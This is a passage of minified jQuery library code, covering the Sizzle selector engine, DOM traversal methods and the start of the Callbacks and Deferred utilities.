function(P){function d(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function q(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function M(){j()}var t,p,$,i,H,f,R,B,x,c,l,j,w,n,C,h,r,o,m,S="sizzle"+ +new Date,u=P.document,E=0,U=0,z=I(),F=I(),W=I(),g=I(),V=function(t,e){return t===e&&(l=!0),0},Y={}.hasOwnProperty,e=[],X=e.pop,G=e.push,T=e.push,Q=e.slice,y=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",tt=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),et=new RegExp("^"+a+"*,"+a+"*"),nt=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),rt=new RegExp(a+"|>"),ot=new RegExp(Z),it=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},at=/HTML$/i,st=/^(?:input|select|textarea|button)$/i,ct=/^h\d$/i,D=/^[^{]+\{\s*\[native \w/,lt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ut=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),dt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pt=yt(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{T.apply(e=Q.call(u.childNodes),u.childNodes),e[u.childNodes.length].nodeType}catch(t){T={apply:e.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function k(e,t,n,r){var o,i,a,s,c,l,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&(j(t),t=t||w,C)){if(11!==d&&(s=lt.exec(e)))if(o=s[1]){if(9===d){if(!(l=t.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(u&&(l=u.getElementById(o))&&m(t,l)&&l.id===o)return n.push(l),n}else{if(s[2])return T.apply(n,t.getElementsByTagName(e)),n;if((o=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return T.apply(n,t.getElementsByClassName(o)),n}if(p.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(l=e,u=t,1===d&&(rt.test(e)||nt.test(e))){for((u=ut.test(e)&&gt(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(dt,q):t.setAttribute("id",a=S)),i=(c=f(e)).length;i--;)c[i]=(a?"#"+a:":scope")+" "+O(c[i]);l=c.join(",")}try{return T.apply(n,u.querySelectorAll(l)),n}catch(t){g(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(v,"$1"),t,n,r)}function I(){var n=[];function r(t,e){return n.push(t+" ")>$.cacheLength&&delete r[n.shift()],r[t+" "]=e}return r}function N(t){return t[S]=!0,t}function L(t){var e=w.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function ft(t,e){for(var n=t.split("|"),r=n.length;r--;)$.attrHandle[n[r]]=e}function ht(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function mt(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&pt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function _(a){return N(function(i){return i=+i,N(function(t,e){for(var n,r=a([],t.length,i),o=r.length;o--;)t[n=r[o]]&&(t[n]=!(e[n]=t[n]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=k.support={},H=k.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!at.test(e||t&&t.nodeName||"HTML")},j=k.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=w&&9===t.nodeType&&t.documentElement&&(n=(w=t).documentElement,C=!H(w),u!=w&&(t=w.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",M,!1):t.attachEvent&&t.attachEvent("onunload",M)),p.scope=L(function(t){return n.appendChild(t).appendChild(w.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),p.attributes=L(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=L(function(t){return t.appendChild(w.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=D.test(w.getElementsByClassName),p.getById=L(function(t){return n.appendChild(t).id=S,!w.getElementsByName||!w.getElementsByName(S).length}),p.getById?($.filter.ID=function(t){var e=t.replace(A,d);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C)return(e=e.getElementById(t))?[e]:[]}):($.filter.ID=function(t){var e=t.replace(A,d);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C){var n,r,o,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(o=e.getElementsByName(t),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),$.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],o=0,i=e.getElementsByTagName(t);if("*"!==t)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},$.find.CLASS=p.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&C)return e.getElementsByClassName(t)},r=[],h=[],(p.qsa=D.test(w.querySelectorAll))&&(L(function(t){var e;n.appendChild(t).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),t.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(e=w.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||h.push(":checked"),t.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),t.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=w.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=D.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(t){p.disconnectedMatch=o.call(t,"*"),o.call(t,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),t=D.test(n.compareDocumentPosition),m=t||D.test(n.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},V=t?function(t,e){var n;return t===e?(l=!0,0):(n=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===n?t==w||t.ownerDocument==u&&m(u,t)?-1:e==w||e.ownerDocument==u&&m(u,e)?1:c?y(c,t)-y(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,r=0,o=t.parentNode,i=e.parentNode,a=[t],s=[e];if(!o||!i)return t==w?-1:e==w?1:o?-1:i?1:c?y(c,t)-y(c,e):0;if(o===i)return ht(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ht(a[r],s[r]):a[r]==u?-1:s[r]==u?1:0}),w},k.matches=function(t,e){return k(t,null,null,e)},k.matchesSelector=function(t,e){if(j(t),p.matchesSelector&&C&&!g[e+" "]&&(!r||!r.test(e))&&(!h||!h.test(e)))try{var n=o.call(t,e);if(n||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){g(e,!0)}return 0<k(e,w,null,[t]).length},k.contains=function(t,e){return(t.ownerDocument||t)!=w&&j(t),m(t,e)},k.attr=function(t,e){(t.ownerDocument||t)!=w&&j(t);var n=$.attrHandle[e.toLowerCase()],n=n&&Y.call($.attrHandle,e.toLowerCase())?n(t,e,!C):void 0;return void 0!==n?n:p.attributes||!C?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},k.escape=function(t){return(t+"").replace(dt,q)},k.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},k.uniqueSort=function(t){var e,n=[],r=0,o=0;if(l=!p.detectDuplicates,c=!p.sortStable&&t.slice(0),t.sort(V),l){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)t.splice(n[r],1)}return c=null,t},i=k.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},($=k.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(A,d),t[3]=(t[3]||t[4]||t[5]||"").replace(A,d),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||k.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&k.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return b.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ot.test(n)&&(e=(e=f(n,!0))&&n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(A,d).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+a+")"+t+"("+a+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(t){t=k.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(tt," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,t,e,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===t;return 1===m&&0===g?function(t){return!!t.parentNode}:function(t,e,n){var r,o,i,a,s,c,l=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(u){if(v){for(;l;){for(a=t;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===h&&!c&&"nextSibling"}return!0}if(c=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(r=(o=(i=(a=u)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(f=s=0,c.pop());)if(1===a.nodeType&&++f&&a===t){o[h]=[E,s,f];break}}else if(!1===(f=p?s=(r=(o=(i=(a=t)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1]:f))for(;(a=++s&&a&&a[l]||(f=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++f||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[E,f]),a!==t)););return(f-=g)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,i){var e,a=$.pseudos[t]||$.setFilters[t.toLowerCase()]||k.error("unsupported pseudo: "+t);return a[S]?a(i):1<a.length?(e=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?N(function(t,e){for(var n,r=a(t,i),o=r.length;o--;)t[n=y(t,r[o])]=!(e[n]=r[o])}):function(t){return a(t,0,e)}):a}},pseudos:{not:N(function(t){var r=[],o=[],s=R(t.replace(v,"$1"));return s[S]?N(function(t,e,n,r){for(var o,i=s(t,null,r,[]),a=t.length;a--;)(o=i[a])&&(t[a]=!(e[a]=o))}):function(t,e,n){return r[0]=t,s(r,null,n,o),r[0]=null,!o.pop()}}),has:N(function(e){return function(t){return 0<k(e,t).length}}),contains:N(function(e){return e=e.replace(A,d),function(t){return-1<(t.textContent||i(t)).indexOf(e)}}),lang:N(function(n){return it.test(n||"")||k.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(t){var e;do{if(e=C?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=P.location&&P.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===n},focus:function(t){return t===w.activeElement&&(!w.hasFocus||w.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return ct.test(t.nodeName)},input:function(t){return st.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:_(function(){return[0]}),last:_(function(t,e){return[e-1]}),eq:_(function(t,e,n){return[n<0?n+e:n]}),even:_(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:_(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:_(function(t,e,n){for(var r=n<0?n+e:e<n?e:n;0<=--r;)t.push(r);return t}),gt:_(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})$.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function vt(){}function O(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function yt(a,t,e){var s=t.dir,c=t.next,l=c||s,u=e&&"parentNode"===l,d=U++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||u)return a(t,e,n);return!1}:function(t,e,n){var r,o,i=[E,d];if(n){for(;t=t[s];)if((1===t.nodeType||u)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||u)if(o=(o=t[S]||(t[S]={}))[t.uniqueID]||(o[t.uniqueID]={}),c&&c===t.nodeName.toLowerCase())t=t[s]||t;else{if((r=o[l])&&r[0]===E&&r[1]===d)return i[2]=r[2];if((o[l]=i)[2]=a(t,e,n))return!0}return!1}}function bt(o){return 1<o.length?function(t,e,n){for(var r=o.length;r--;)if(!o[r](t,e,n))return!1;return!0}:o[0]}function $t(t,e,n,r,o){for(var i,a=[],s=0,c=t.length,l=null!=e;s<c;s++)!(i=t[s])||n&&!n(i,r,o)||(a.push(i),l&&e.push(s));return a}function xt(f,h,m,g,v,t){return g&&!g[S]&&(g=xt(g)),v&&!v[S]&&(v=xt(v,t)),N(function(t,e,n,r){var o,i,a,s=[],c=[],l=e.length,u=t||function(t,e,n){for(var r=0,o=e.length;r<o;r++)k(t,e[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!f||!t&&h?u:$t(u,s,f,n,r),p=m?v||(t?f:l||g)?[]:e:d;if(m&&m(d,p,n,r),g)for(o=$t(p,c),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[c[i]]=!(d[c[i]]=a));if(t){if(v||f){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(d[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?y(t,a):s[i])&&(t[o]=!(e[o]=a))}}else p=$t(p===e?p.splice(l,p.length):p),v?v(null,e,p,r):T.apply(e,p)})}function jt(g,v){function t(t,e,n,r,o){var i,a,s,c=0,l="0",u=t&&[],d=[],p=x,f=t||b&&$.find.TAG("*",o),h=E+=null==p?1:Math.random()||.1,m=f.length;for(o&&(x=e==w||e||o);l!==m&&null!=(i=f[l]);l++){if(b&&i){for(a=0,e||i.ownerDocument==w||(j(i),n=!C);s=g[a++];)if(s(i,e||w,n)){r.push(i);break}o&&(E=h)}y&&((i=!s&&i)&&c--,t)&&u.push(i)}if(c+=l,y&&l!==c){for(a=0;s=v[a++];)s(u,d,e,n);if(t){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=$t(d)}T.apply(r,d),o&&!t&&0<d.length&&1<c+v.length&&k.uniqueSort(r)}return o&&(E=h,x=p),u}var y=0<v.length,b=0<g.length;return y?N(t):t}return vt.prototype=$.filters=$.pseudos,$.setFilters=new vt,f=k.tokenize=function(t,e){var n,r,o,i,a,s,c,l=F[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],c=$.preFilter;a;){for(i in n&&!(r=et.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=nt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),$.filter)!(r=b[i].exec(a))||c[i]&&!(r=c[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return e?a.length:a?k.error(t):F(t,s).slice(0)},R=k.compile=function(t,e){var n,r=[],o=[],i=W[t+" "];if(!i){for(n=(e=e||f(t)).length;n--;)((i=function t(e){for(var r,n,o,i=e.length,a=$.relative[e[0].type],s=a||$.relative[" "],c=a?1:0,l=yt(function(t){return t===r},s,!0),u=yt(function(t){return-1<y(r,t)},s,!0),d=[function(t,e,n){return t=!a&&(n||e!==x)||((r=e).nodeType?l:u)(t,e,n),r=null,t}];c<i;c++)if(n=$.relative[e[c].type])d=[yt(bt(d),n)];else{if((n=$.filter[e[c].type].apply(null,e[c].matches))[S]){for(o=++c;o<i&&!$.relative[e[o].type];o++);return xt(1<c&&bt(d),1<c&&O(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(v,"$1"),n,c<o&&t(e.slice(c,o)),o<i&&t(e=e.slice(o)),o<i&&O(e))}d.push(n)}return bt(d)}(e[n]))[S]?r:o).push(i);(i=W(t,jt(o,r))).selector=t}return i},B=k.select=function(t,e,n,r){var o,i,a,s,c,l="function"==typeof t&&t,u=!r&&f(t=l.selector||t);if(n=n||[],1===u.length){if(2<(i=u[0]=u[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===e.nodeType&&C&&$.relative[i[1].type]){if(!(e=($.find.ID(a.matches[0].replace(A,d),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(i.shift().value.length)}for(o=b.needsContext.test(t)?0:i.length;o--&&(a=i[o],!$.relative[s=a.type]);)if((c=$.find[s])&&(r=c(a.matches[0].replace(A,d),ut.test(i[0].type)&&gt(e.parentNode)||e))){if(i.splice(o,1),t=r.length&&O(i))break;return T.apply(n,r),n}}return(l||R(t,u))(r,e,!C,n,!e||ut.test(t)&&gt(e.parentNode)||e),n},p.sortStable=S.split("").sort(V).join("")===S,p.detectDuplicates=!!l,j(),p.sortDetached=L(function(t){return 1&t.compareDocumentPosition(w.createElement("fieldset"))}),L(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ft("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&L(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ft("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),L(function(t){return null==t.getAttribute("disabled")})||ft(J,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),k}(x),Q=(w.find=t,w.expr=t.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=t.uniqueSort,w.text=t.getText,w.isXMLDoc=t.isXML,w.contains=t.contains,w.escapeSelector=t.escape,w.expr.match.needsContext);function c(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(t,n,r){return y(n)?w.grep(t,function(t,e){return!!n.call(t,e,t)!==r}):n.nodeType?w.grep(t,function(t){return t===n!==r}):"string"!=typeof n?w.grep(t,function(t){return-1<R.call(n,t)!==r}):w.filter(n,t,r)}w.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)w.find(t,o[e],n);return 1<r?w.uniqueSort(n):n},filter:function(t){return this.pushStack(K(this,t||[],!1))},not:function(t){return this.pushStack(K(this,t||[],!0))},is:function(t){return!!K(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var Z,tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,et=((w.fn.init=function(t,e,n){if(t){if(n=n||Z,"string"!=typeof t)return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(w):w.makeArray(t,this);if(!(r="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:tt.exec(t))||!r[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(r[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:j,!0)),J.test(r[1])&&w.isPlainObject(e))for(var r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r])}else(n=j.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=w.fn,Z=w(j),/^(?:parents|prev(?:Until|All))/),nt={children:!0,contents:!0,next:!0,prev:!0};function rt(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e=w(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(w.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?R.call(w(t),this[0]):R.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){return(t=t.parentNode)&&11!==t.nodeType?t:null},parents:function(t){return r(t,"parentNode")},parentsUntil:function(t,e,n){return r(t,"parentNode",n)},next:function(t){return rt(t,"nextSibling")},prev:function(t){return rt(t,"previousSibling")},nextAll:function(t){return r(t,"nextSibling")},prevAll:function(t){return r(t,"previousSibling")},nextUntil:function(t,e,n){return r(t,"nextSibling",n)},prevUntil:function(t,e,n){return r(t,"previousSibling",n)},siblings:function(t){return G((t.parentNode||{}).firstChild,t)},children:function(t){return G(t.firstChild)},contents:function(t){return null!=t.contentDocument&&q(t.contentDocument)?t.contentDocument:(c(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},function(r,o){w.fn[r]=function(t,e){var n=w.map(this,o,t);return(e="Until"!==r.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(nt[r]||w.uniqueSort(n),et.test(r))&&n.reverse(),this.pushStack(n)}});var C=/[^\x20\t\r\n\f]+/g;function u(t){return t}function ot(t){throw t}function it(t,e,n,r){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(n):t&&y(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}w.Callbacks=function(r){var t,n;r="string"==typeof r?(t=r,n={},w.each(t.match(C)||[],function(t,e){n[e]=!0}),n):w.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;u=-1)for(e=l.shift();++u<c.length;)!1===c[u].apply(e[0],e[1])&&r.stopOnFalse&&(u=c.length,e=!1);r.memory||(e=!1),i=!1,s&&(c=e?[]:"")}var i,e,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(e&&!i&&(u=c.length-1,l.push(e)),function n(t){w.each(t,function(t,e){y(e)?r.unique&&d.has(e)||c.push(e):e&&e.length&&"string"!==h(e)&&n(e)})}(arguments),e)&&!i&&o(),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return s=l=[],c=e="",this},disabled:function(){return!c},lock:function(){return s=l=[],e||i||(c=e=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(t){var i=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return a.then(null,t)},pipe:function(){var o=arguments;return w.Deferred(function(r){w.each(i,function(t,e){var n=y(o[e[4]])&&o[e[4]];s[e[1]](function(){var 